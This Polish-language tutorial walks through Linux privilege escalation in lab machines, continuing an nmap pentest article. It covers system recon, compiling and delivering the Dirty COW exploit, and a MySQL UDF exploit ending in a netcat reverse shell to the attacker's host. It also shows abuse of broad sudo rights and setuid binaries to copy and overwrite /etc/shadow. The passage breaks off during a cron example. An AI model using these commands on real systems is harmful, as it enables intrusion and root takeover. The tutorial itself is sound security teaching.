Z tekstu dowiesz się jak:
- zdobyć informacje o systemie linux
- wykorzystać zdobyte informacje do szukania lokalnych podatności
- wykorzystać podatność (na przykładzie CVE-2016-5195 – Dirty COW)
- szukać i wykorzystać błędy konfiguracyjne
Niniejszy artykuł jest kontynuacją artykułu nmap w akcji – przykładowy test bezpieczeństwa. W poprzednim artykule pokazałem jak wykorzystać zebrane informacje do uzyskania dostępu do systemu. Natomiast w tym artykule chcę zaprezentować jak uzyskany dostęp zamienić na najwyższe uprawnienia w systemie, czyli wykonać podniesienie uprawnień. Uzyskanie najwyższych uprawnień, umożliwia wykonanie wszystkich możliwych czynności w systemie. Jest to celem cyberprzestępców, ponieważ umożliwia atakującemu przejąć pełną kontrolę nad systemem.
Zróbmy jednak najpierw jeden krok do tyłu. Podniesienie uprawnień jest „możliwe”, jeśli uzyskany dostęp to dostęp ograniczony (np. zwykłego użytkownika albo usługa uruchomiona bez uprawnień administracyjnych). W przypadku, gdy uzyskany dostęp jest z najwyższymi uprawnieniami, wtedy podniesienie uprawnień nie ma sensu. Od razu tutaj warto zwrócić uwagę na fakt, że wszelkiego rodzaju serwisy powinny być uruchamiane z minimalnymi potrzebnymi uprawnieniami. Wtedy, w przypadku wykorzystania podatności w danym serwisie, atakujący nie uzyskuje od razu najwyższych uprawnień. Jest to dobry przykład zasady minimalnego uprzywilejowania (ang. least privilege), która jest podstawową kontrola we wszelkiego rodzaju najlepszych praktykach bezpieczeństwa informacji (i w standardach ISO).
Przyjmijmy jednak, że uzyskany dostęp jest dostępem nieuprzywilejowanym (zwykłego użytkownika lub serwisu z minimalnymi uprawnieniami). Będzie to nasz punkt wyjściowy w prezentowanych przykładach.
Podczas skanowania systemu, czy iteracji serwisów systemu informatycznego, myślą przewodnią jest uzyskanie informacji. Nie inaczej jest również w trakcie fazy podnoszenia uprawnień. Tak jak poprzednio chcemy zdobyć jak najwięcej informacji, aby znaleźć lukę albo podatność, która umożliwi nam uzyskanie największych uprawnień. Zacznijmy od poznania systemu operacyjnego.
Poznanie systemu
W tym artykule skupię się na systemach operacyjnych linux. Najpierw postaramy się dowiedzieć czegoś więcej o systemie, do którego otrzymaliśmy dostęp w artykule nmap w akcji – przykładowy test bezpieczeństwa. Z fazy skanowania i poznawania serwisów, wiemy że jest to system operacyjny linux. Korzystając z poleceń systemu postaramy się poznać jego wersję, jaka to dystrybucja, jaka wersja jądra oraz, co bardzo istotne, jaka architektura systemu.
W celu realizacji powyższego zadania wykorzystamy najpierw polecenie uname. Uruchomienie tego polecenia bez parametrów, wypisze na ekran nazwę jądra systemu. Uruchomienie z parametrem a wyświetla wszystkie informacje o systemie.
~# uname
~# uname -a

Tym poleceniem otrzymujemy dużo informacji. Spróbujmy wyodrębnić konkretne informacje. W związku tym uruchomię to polecenie z:
- parametrem m – poznam architekturę systemu, w tym przypadku x64.
- parametrem r – poznam wersję jądra, w tym przypadku jądro linux 4.4.0
~# uname -m
~# uname -r

Dzięki temu uzyskaliśmy informacje, że jest to system operacyjny oparty na architekturze 64-bitowej z jądrem linux w wersji 4.4.0.
Potrzebujemy teraz dowiedzieć się jeszcze, jaka to dystrybucja systemu linux. Tutaj z pomocą przychodzi nam sprawdzenie zawartości pliku /etc/issue oraz pliku /etc/lsb-release (wnioskując na przykładzie, że jest to dystrybucja oparta na Debianie).
~# cat /etc/issue
~# cat /etc/lsb-release

Teraz wiemy, że mamy dostęp do systemu Ubuntu w wersji 14.04.5 LTS.
Dodatkowe informacje oraz uzupełnienie już zdobytych możemy znaleźć w pliku /proc/version. Wyświetlmy zawartość tego pliku.
~# cat /proc/version

Uzyskujemy:
- dokładną wersję jądra systemu operacyjnego: Linux version 4.4.0-31-generic
- nazwę użytkownika i nazwę hosta, gdzie zostało skompilowane jądro systemu: buildd@lgw01-43
- wersję kompilatora gcc: 4.8.4
- typ jądra: SMT – oznacza jądro Symmetric MultiProcessing, czyli takie które wspiera z wieloma procesorami albo z wieloma rdzeniami procesora.
- datę, kiedy jądro zostało zbudowane: Wed Jul 13 01:07:32 UTC 2016
Powyższe informacje można uzyskać na wiele sposobów. Inne podejścia oraz potencjalne inspiracje można znaleźć w dalszej części artykułu.
Zebrane do tej pory informacje mogą wystarczyć do znalezienia podatności. W tym przypadku chcemy wykorzystać podatność w samym systemie operacyjnym (specyficzną dla dystrybucji albo wersji jądra systemu linux).
Podobnie jak w poprzednim artykule, sprawdźmy bazy z powszechnie znanymi podatnościami. Powinniśmy skupić się na podatności, która daje uprawnienia administracyjne oraz może być wykonana lokalnie (skoro już mamy dostęp do systemu). Tego typu podatności najczęściej nie mają wysokiej oceny CVSS. Interesuje nas również, aby podatność miała powszechnie dostępny exploit. Przykładową podatnością spełniającą te kryteria jest CVE-2016-5195 (aka Dirty COW). Podatność ta była wspominana wcześniej na łamach sekurak.pl: Dirty Cow – podatność w jądrze Linuksa – można dostać roota + jest exploit.
Skorzystajmy z publicznie dostępnego exploita (w tym przypadku użyty zostanie cowroot.c znaleziony poprzez stronę podatności CVE-2016-5195).
Zanim uruchomimy jakikolwiek znaleziony exploit należy się zapoznać z jego kodem oraz sposobem działania. Upewnimy się, czy exploit działa jak oczekujemy i nie jest to „fałszywy” kod (np. taki, który uszkodzi nasz komputer). Dodatkowo, część exploitów nie będzie działała bez kilku dodatkowych modyfikacji.
Przed uruchomieniem exploita zbierzmy dodatkowe informacje. Mamy kod exploita, potrzebujemy:
- skompilować i uzyskać plik wykonywalny (kod w języku C, kompilator gcc albo cc)
- przetransferować na atakowaną maszynę
- mieć możliwość zapisania i uruchomienia na atakowanej maszynie
W celu skompilowania szukamy kompilatora gcc albo cc na atakowanej maszynie. W przykładzie pokazano, jakie polecenia można użyć do wykonania tego zadania.
~# whereis gcc
~# whereis cc
~# find / -name gcc* 2>/dev/null
~# find / -name cc* 2>/dev/null
~# locate gcc
~# locate cc
~# ls –alh /usr/bin | grep gcc
~# ls –alh /usr/bin | grep cc
~# ls –alh /sbin | grep gcc
~# ls –alh /sbin | grep cc

Jednak w tym przypadku nie znajdziemy narzędzia gcc, ani cc. Domyślna instalacja systemu Ubuntu nie zawiera narzędzi developerskich, i tak jest w tym przypadku (teraz też znamy dobre wytłumaczenie, dlaczego na środowiskach produkcyjnych nie powinniśmy mieć narzędzi developerskich). W celu rozwiązania tego problemu będziemy musieli skompilować i uzyskać plik wykonywalny na systemie o zbliżonej architekturze. Znając już informacje o systemie operacyjnym: Ubuntu 14.04.5 i architektura 64-bitowa, możemy stworzyć maszynę wirtualną. Na tej maszynie wirtualnej uzyskamy plik wykonywalny (zalecane podejście). Jednak w tym przypadku wystarczy kompilacja na maszynie, z której dokonujemy ataku (Kali Linux wersja 64-bitowa, wystarczająco zbliżony system). Zgodnie z komentarzami w kodzie exploita, następujące polecenie stworzy nam plik wykonywalny o nazwie cowroot (możemy zignorować na tą chwilę ostrzeżenia wyświetlone przez kompilator).
~# gcc cowroot.c –o cowroot -pthread

Przejdźmy do kolejnego kroku, w którym musimy dostarczyć exploit do naszego celu. Ten temat można rozważyć szerzej, jako transfer danych pomiędzy naszym systemem, a systemem atakowanym (w końcu nie tylko exploit może być nam potrzebny). Skoro mowa o transferze danych od razu nasuwają nam się takie technologie jak FTP czy HTTP. Brzmi łatwo, choć i tutaj mogą pojawić się małe utrudnienia. Mianowicie najczęściej potrzebujemy narzędzi, które są nieinteraktywne oraz działają z wiersza poleceń. Wiemy już, czego szukamy. Użyjmy tego samego sposobu, co w przypadku szukania kompilatora, aby znaleźć na przykład:
Jako ćwiczenie dodatkowe pozostawiam wykonanie tego zadania. Teraz pozostaje nam uruchomić odpowiednią usługę na systemie, z którego atakujemy (ewentualnie inny system, do którego jest dostęp z atakowanego systemu) i skopiować interesujące nas pliki.
Przykładowo, powyższe zadanie zrealizowałem wykorzystując możliwość uruchomienia biblioteki języka python, jako skryptu w celu uruchomienia serwisu HTTP. Na atakowanej maszynie wykorzystałem narzędzie wget do pobrania zawartości z serwisu HTTP.
# Nasz system
~# python –m SimpleHTTPServer 80
# Atakowany system
~# wget http://192.168.0.14/cowroot

Pozostaje nam sprawdzić, gdzie możemy zapisywać i uruchamiać pliki na atakowanej maszynie. Z tego powodu szukamy katalogów z prawem do zapisu i uruchomienia. Użyję do tego narzędzia find, podając parametr perm (wskazujący, jakich uprawnień szukamy), parametr type (szukany typ, d oznacza katalog) i przekierowując standardowe wyjście błędów do /dev/null.
~# find / -perm –o+rwx –type d 2>/dev/null

Mając już wszystkie elementy układanki możemy przetransferować nasz wykonywalny plik na atakowaną maszynę, uruchomić i uzyskać najwyższe uprawnienia (jako katalog docelowy wykorzystamy /tmp).
~# ./cowroot
~# id

Tym samym osiągamy nasz cel, czyli uprawnienia użytkownika root na systemie 192.168.0.16.
Poznanie serwisów
Przyjrzyjmy się teraz innemu przypadkowi, aby poznać inne podejście do uzyskania najwyższych uprawnień. W celu zobrazowania użyjemy innego przykładu (przygotowanie maszyny zostało przedstawione w sekcji Do it yourself).
Uzyskujemy dostęp do systemu Kioptrix 1.3 (maszyna jest dostępna u mnie pod adresem 192.168.0.31). Wykonujemy kroki, które zostały przedstawione w sekcji Poznanie systemu. Zdobywamy wiedzę o systemie, który oparty jest o jądro linux 2.6.24 i architekturę 32-bitową. Przyjmijmy, że nie mamy działającego exploita na tą wersję jądra. Sprawdzenie czy tak jest, pozostawiam jako zadanie dodatkowe.
W tej sytuacji powinniśmy postarać się odpowiedzieć na pytanie: jakie jest przeznaczenie systemu? Odpowiedź na to pytanie znajdziemy sprawdzając, jakie procesy są uruchomione na maszynie Kioptrix 1.3. Kolejny raz skorzystamy z domyślnych narzędzi systemowych. Zaczniemy od polecenia ps, które wyświetla obecnie działające procesy. Parametry, które wykorzystamy to:
- parametr a: wybierz wszystkie procesy
- parametr u: wybierz procesy innych użytkowników
- parametr x: wybierz procesy, które nie korzystają z tty
~# ps aux

Warto sprawdzić również, jakie procesy uruchomione są przez użytkownika root.
~# ps a –u root

Ciekawym sposobem na poznanie zależności pomiędzy procesami oraz spojrzenie na procesy z innej perspektywy jest użycie polecenia pstree.
~# pstree

Naszą ciekawość powinien wzbudzić proces mysql uruchomiony przez użytkownika root.
Sprawdźmy również konfigurację sieciową systemu oraz na jakich portach nasłuchują serwisy.
Konfigurację sieciową uzyskamy korzystając z polecenia ifconfig, a dodając parametr a wyświetlimy całą konfigurację interfejsów sieciowych.
~# ifconfig -a

Aby znaleźć otwarte porty, wykorzystamy polecenie netstat. Podamy parametry:
- parametr a: wyświetl wszystkie stany połączenia, domyślnie jedynie aktywne połączenia
- parametr n: numeryczna reprezentacja adresu, bez odpytywania DNS
- parametr t: połączenia tcp
- parametr u: połączenia udp
- parametr p: wyświetl powiązany program, numer procesu
~# netstat -antup

Mając te informacje, warto porównać je z wynikiem, jaki uzyskaliśmy ze skanowania tego systemu. Znalezienie różnic może dać nam dodatkową informację. Na przykład może to być sytuacja, w której działa firewall blokując określone połączenia albo usługa dostępna jest jedynie lokalnie lub w specyficznej podsieci.
Dodatkowo ponownie naszą uwagę powinien przykuć proces powiązany z portem 3306, czyli proces mysql (jest to domyślny port, wykorzystywany przez tą usługę). Idąc za tym tropem warto zweryfikować wersję mysql. Wykonam to poprzez sprawdzenie wersji zainstalowanego pakietu mysql-server.
~# dpkg –l mysql-server

Uzyskana wersja mysql-server to 5.0.51a. Sprawdzając podobnie pozostałe działające serwisy oraz ich konfigurację powinniśmy odnaleźć hasło do użytkownika root na bazie mysql (inną usługą działającą na systemie jest serwis HTTP; można również szukać plików zawierających hasła).
Wszystko wygląda obiecująco, w tym momencie warto sprawdzić czy nie istnieje publicznie dostępny exploit dla tej wersji mysql. Skorzystamy z narzędzia searchsploit do sprawdzenia lokalnej bazy exploit-db (użyjemy umiejętności zdobyte z artykułu nmap w akcji – przykładowy test bezpieczeństwa).
~# searchsploit linux mysql 5.0 | grep –v '/dos/'

Zanim uruchomimy jakikolwiek znaleziony exploit należy się zapoznać z jego kodem oraz sposobem działania. Upewnimy się, czy exploit działa jak oczekujemy i nie jest to „fałszywy” kod (np. taki, który uszkodzi nasz komputer). Dodatkowo, część exploitów nie będzie działała bez kilku dodatkowych modyfikacji.
Zapoznajmy się z kodem exploita (bierzemy pod uwagę pierwszy z listy, jako jedyny określony do użycia lokalnego) oraz podatnością, którą wykorzystuje. Często w opisie można znaleźć dużo informacji, które pozwolą potwierdzić czy jest możliwość wykorzystania tego exploita w naszej sytuacji.
Wykorzystajmy umiejętności zdobyte w poprzedniej części, tzn. Poznanie systemu (wykonanie tych kroków zostawiam jako dodatkowe ćwiczenie). Warto zwrócić uwagę, że tak jak poprzednio na naszym celu nie ma zainstalowanego kompilatora. W tym przypadku jednak, system ma architekturę 32-bitową. Jeśli chcemy skompilować kod exploita na naszej maszynie powinniśmy wskazać kompilatorowi, że docelowo chcemy uruchomić go na architekturze 32-bitowej. Pomoże nam w tym parametr m32.
~# cp /usr/share/exploitdb/platforms/linux/local/1518.c /root/
~# mv 1518.c raptor_udf2.c
~# gcc -g -m32 -c raptor_udf2.c
~# gcc -g -m32 -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc

Mamy plik wynikowy, interesuje nas utworzona biblioteka współdzielona o nazwie raptor_udf2.so. Transferujemy ją na system Kioptrix 1.3 (możemy wykorzystać wspomniany wcześniej sposób).
# --- Nasz system
~# python –m SimpleHTTPServer 8000
# --- Atakowany system
~# wget http://192.168.0.14:8000/raptor_udf2.so
~# chmod 777 raptor_udf2.so

Pozostaje nam tylko wykonać kroki opisane w kodzie exploita.
# --- Nasz system
~# nc –nlvp 8000
# --- Atakowany system
~# mysql -u root
mysql> use mysql;
mysql> create table boo(line blob);
mysql> insert into boo values(load_file('/tmp/raptor_udf2.so'));
mysql> select * from boo into dumpfile '/usr/lib/raptor_udfa.so';
mysql> create function do_system returns integer soname 'raptor_udfa.so';
mysql> select * from mysql.func;
mysql>select do_system('nc.traditional -nv 192.168.0.14 8000 -e /bin/bash');

Tym samym osiągamy nasz cel, czyli uprawnienia użytkownika root na systemie 192.168.0.31.
Automatyzacja
Przypuszczam, że nie raz, nie dwa spotkamy się z sytuacją, że zarówno poznanie systemu i jego serwisów nie umożliwi nam dodatkowego dostępu. Co pozostaje nam dalej? Najczęściej słyszaną odpowiedzią w tej sytuacji jest, że powinniśmy poznać system bardziej. Wysokopoziomowe i ogólne stwierdzenie, a w naszych głowach wciąż pytanie: jak?
Najpierw określmy sobie kategorie informacji, które mogą nas interesować:
- system operacyjny i dystrybucja
- aplikacje i serwisy działające na systemie
- komunikacja (interfejsy sieciowe, otwarte porty itp.)
- użytkownicy i hasła
- system plików i uprawnienia
- logi
Teraz mniej więcej wiemy czego szukamy. Wciąż będzie to poznawanie naszego celu i zbieranie informacji (było to również celem skanowania narzędziem nmap). Odpowiedzmy sobie jak zbierać wszystkie te informacje. Na początku przyjrzeliśmy się przykładom, jak zbierać informacje o systemie operacyjnym i o działających serwisach. Znajdywaliśmy podatności w wersji serwisu. To samo dotyczy zainstalowanych aplikacji. Nie tylko podatności mogą nam pomóc w osiągnięciu naszego celu, ale również domyślna albo wadliwa konfiguracja.
W tym miejscu powinniśmy sobie uświadomić jak wiele danych musimy przeanalizować, sprawdzić, a czasami znaleźć powiązania pomiędzy nimi. Ogrom danych może być przytłaczający, a brak pomysłu jak zacząć może demotywować. Jednak zamiast odpowiedzi w stylu: “otwórz przeglądarkę i wpisz w google privilege escalation“, polecam zapoznać się z krótką ściągawką. Dodatkowo istnieje kilka narzędzi, które pomogą nam zebrać wiele informacji:
Narzędzia te nie wykonają za nas pracy, jednak ustrukturyzują podejście a na podstawie ich działania możemy się nauczyć, co sprawdzać. Warto zapoznać się z narzędziami do audytowania danego systemu, jest to istna kopalnia informacji. Powinniśmy pamiętać, że atakujący najczęściej musi znaleźć jedną lukę w zabezpieczeniach, jedno najsłabsze ogniwo.
Przyjrzyjmy się jeszcze kilku prostym przypadkom, które powinniśmy być w stanie zidentyfikować na podstawie wiedzy zdobytej do tej pory (czy wspierając się wspomnianymi narzędziami). Skupimy się natomiast na tym, jak wykorzystać uzyskane informacje do osiągnięcia najwyższych uprawnień.
Przypadek 1: Szerokie uprawnienia sudo
Najpierw omówimy przypadek, w którym odnajdujemy “ciekawą” konfigurację narzędzia sudo. Możemy ją znaleźć wykonując poniższe polecenie.
~# sudo -l

Otrzymujemy informację, że użytkownik (w tym przypadku msfadmin) może wykonywać wszystkie polecenia, jako użytkownik root wykorzystując w tym celu narzędzie sudo. Tak szeroko delegowane uprawnienia sprawiają, że użytkownik msfadmin może w prosty sposób stać się użytkownikiem root. Przedstawiono to na poniższym przykładzie.
~# sudo su

Trywialnym sposobem ze zwykłego użytkownika uzyskujemy najwyższe uprawnienia. Powodów takiej konfiguracji może być wiele. Przykładowo taka sytuacja występuje, jako domyślna konfiguracja domyślnego konta w systemach Ubuntu.
Przypadek 2: Ustawiony bit suid
W kolejnym przypadku omówimy sytuację z ustawionym bitem suid. Bit suid oznacza, że plik wykonywalny będzie uruchomiony z uprawnieniami właściciela danego pliku. Pokażę teraz, jak można wykorzystać ustawiony bit suid do podniesienia uprawnień. Sprawdźmy, jakie pliki mają ustawiony ten bit.
~# find / -perm –u=s -type f 2>/dev/null
Zweryfikujmy wyniki zwrócone przez polecenie find. Większość plików ma ustawiony ten bit w konkretnym celu i można to uznać za prawidłową konfigurację. Przykładowo plik /usr/bin/passwd ma ustawiony ten bit, aby każdy użytkownik mógł zmienić swoje hasło i zapisać je do pliku /etc/shadow (aby wykonać taki zapis do pliku do którego zwyczajowo użytkownik nie ma dostępu). Jednak naszą uwagę powinien przykuć fakt, że plik /bin/cp ma również ustawiony taki bit. Wyciągamy wniosek, że korzystając z polecenia cp, domyślnie odnoszącego się do /bin/cp, możemy skopiować albo nadpisać wszystkie pliki w systemie (przyjmujemy, że właścicielem pliku jest użytkownik root; a jako ćwiczenie dodatkowe pozostawiam sprawdzenie tego faktu). Wykorzystajmy to do skopiowania pliku z hasłami. Parametr –no-preserve umożliwia skopiowanie bez przeniesienia atrybutów uprawnień.
~# cp –f --no-preserve=all /etc/shadow /tmp/shadow
Tym samym uzyskujemy dostęp do zawartości pliku /etc/shadow. Możemy wykorzystać tą informację i korzystając z technik łamania haseł, próbować poznać hasło. Dopiszmy to jednak do listy ewentualnych, kolejnych akcji.
W pliku /etc/shadow znajdują się hashe haseł. W naszym przypadku możemy szybko zgadnąć, że są to hashe uzyskane dzięki metodzie hashowania sha-512 (sugerujemy się znakami $6$ na początku hashu). Użyjmy narzędzia mkpasswd do stworzenia hashu dla hasła password.
~# mkpasswd –method=sha-512

Mamy zawartość pliku /etc/shadow, możemy kopiować pliki na atakowanym systemie dzięki plikowi wykonywalnemu /bin/cp oraz stworzyliśmy hash hasła. Łącząc te wszystkie fakty, możemy spróbować zmienić zawartość pliku, który zawiera kopię /etc/shadow, poprzez zmianę wartości hash użytkownika root. Następnie będziemy starali się nadpisać plik /etc/shadow naszą zmodyfikowaną wersją.
# --- Nasz system
~# nano shadow2
~# python –m SimpleHTTPServer 80
# --- Atakowany system
~# cd /tmp/
~# wget http://192.168.0.14/shadow2
~# cp shadow2 /etc/shadow
~# su
Dzięki nadpisaniu pliku /etc/shadow, zmieniamy hasło użytkownika root na zdefiniowane przez nas. To ostatecznie daje nam najwyższy dostęp do atakowanego systemu.
Warto zwrócić tutaj uwagę, że tą funkcjonalność możemy wykorzystać w różnoraki sposób nie tylko do modyfikacji pliku /etc/shadow. Mamy możliwość zmiany większości plików systemu, do których zwyczajowo normalny użytkownik nie ma dostępu. Polecam tutaj zastanowić się, jakie mogą być te inne sposoby.
Ustawiony bit suid na pliku /bin/cp może wydawać się nierealny. Jednak realnie konfiguracja serwerów często bywa dziwaczna. Jeśli wszystko byłoby zgodnie z najlepszymi praktykami, atakujący mieliby naprawdę bardzo ciężkie zadanie, żeby przejąć pełną kontrolę nad systemem. Mimo tego, rozwiązania IT, najczęściej dążą do sytuacji, w której coś po prostu działa. Często bowiem nie ma czasu na usprawnianie rozwiązania. Sytuacja z bitem suid ustawionym na /bin/cp mogłaby nastąpić na przykład wtedy, gdy chcemy wykonywać kopię zapasową i zapisać ją w miejscu, do którego użytkownik nie ma uprawnień. Zamiast bawić się uprawnieniami w drzewie katalogów, administrator/programista po prostu nadaje bit suid plikowi /bin/cp i problem rozwiązany. Tylko czy naprawdę?
Przyjrzyjmy się innemu przykładowi z ustawionym bitem suid. Najpierw zmieńmy chwilowo punkt widzenia. Postawmy się w sytuacji administratora/programisty i spójrzmy na uprzywilejowany dostęp w środowiskach testowych, czy produkcyjnych. Uprzywilejowany dostęp w rozwiązaniach korporacyjnych często jest kontrolowany przez dedykowane rozwiązania, jak np. BeyondTrust Powerbroker czy Cyberark Password Vault. Wykorzystanie ich związane jest najczęściej z procesem zarządzania zmianą/zarządzania incydentami i dostęp nadawany jest tylko w określonych sytuacjach. Osoby mające doświadczenie z tego typu rozwiązaniami mogą przyznać jakie to może być utrudnienie dla administratora (jeszcze w sytuacji, gdy proces jest nieefektywny). Najczęściej programista jest w jeszcze gorszej sytuacji (dobre praktyki sugerują w końcu ograniczony dostęp programistom do środowiska produkcyjnego i to jedynie w sytuacjach wyjątkowych). Dodajmy jeszcze fakt, że często od administratora/programisty oczekuje się akcji natychmiast (a w przypadku nieefektywności przesuwa się odpowiedzialność właśnie na te osoby). Połączenie tych czynników w prosty sposób może prowadzić do szukania nietypowych rozwiązań – w końcu potrzeba matką wynalazków. Szybkie wyszukiwanie w google i kopiuj-wklej ze stackoverflow (ja zainspirowałem się tym wpisem – kod i howto w sekcji Do it yourself). Efektem faktycznie jest obejście kontroli wprowadzonej przez rozwiązania do zarządzania uprzywilejowanym dostępem (np. podczas uzasadnionego dostępu nadanie plikowi wykonywalnemu bitu suid i zmiana właściciela na użytkownika root). Jak? Pamiętamy, że bit suid umożliwia wykonanie polecenia z prawami właściciela pliku i do tego bez podawania hasła.
Wróćmy teraz do naszej perspektywy jako atakujący/pentester. Wyszukujemy pliki w systemie z przypisanym bitem suid, którego właścicielem jest użytkownik root.
~# find / -user root -perm –u=s -type f 2>/dev/null
Zwróćmy uwagę na plik /home/test/rootme, którego właścicielem jest użytkownik root. Po weryfikacji innych plików w tym katalogu zauważamy plik z kodem źródłowym (lub możemy pobrać plik wykonywalny i przeanalizować wykonanie tego pliku na maszynie testowej). Po poznaniu przeznaczenia tego pliku wykonalnego, pozostaje uruchomić go…
~# ./rootme

… i cieszyć się uprzywilejowanym dostępem.
Morałem tej historii nie jest zła intencja administratora/programisty. Uważam, że jest to nieefektywność procesów i sposobów zarządzania tymi procesami. Poprzez kupno drogich narzędzi nie kupimy bezpieczeństwa. Możemy o nie zadbać poprzez efektywne korzystanie z narzędzi. Monitorowanie procesów oraz doskonalenie ich jest moim zdaniem właściwym podejściem.
Przypadek 3: cron
W tym przypadku przyjrzymy się bliżej zadaniom wykonywanym regularnie w systemie. W związku z tym, że zaplanowane zadania możemy ustawić na wiele sposobów, nie trudno tutaj o pomyłkę konfiguracyjną (szczególnie gdy osoba, która konfiguruje te zadania stara się, aby to po prostu działało). Sprawdzamy zaplanowane zadania i konfigurację cron / crontab. Naszym celem najpierw powinno być ustalenie, jakie zadania są uruchamiane regularnie i co się dzieje w ramach tych zadań. W naszym przypadku szybko ustalamy, że jest jedno regularne zadanie (poza domyślnymi zadaniami). Zapoznajemy się ze szczegółami tego zadania.
~# cd /etc/cron.d/
~# ls -al
~# cat backup
